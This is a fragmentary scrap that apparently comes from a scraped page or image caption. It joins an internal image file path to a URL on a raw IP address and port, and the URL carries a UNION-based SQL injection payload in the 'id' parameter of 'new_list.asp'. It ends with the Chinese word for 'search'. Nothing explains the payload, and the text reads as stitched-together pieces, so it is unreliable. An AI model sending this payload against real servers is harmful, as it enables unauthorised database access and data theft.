 219.153.49.228:40968/new_list.asp?id=-2 union all select null,null,null,4
搜索